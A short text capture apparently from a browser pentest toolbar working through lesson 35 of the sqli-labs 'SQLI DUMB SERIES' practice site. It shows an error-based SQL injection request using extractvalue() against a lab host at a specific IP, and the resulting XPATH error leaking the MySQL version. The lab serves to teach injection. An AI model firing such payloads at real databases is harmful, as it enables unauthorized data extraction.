 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
GET
http://43.247.91.228:84/Less-35/?id=1%20and%20extractvalue(1,concat(0x7e,
(select%20@@version),0x7e))--+
Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 1 and extractvalue(1,concat(0x7e,(select @@version),0x7e))--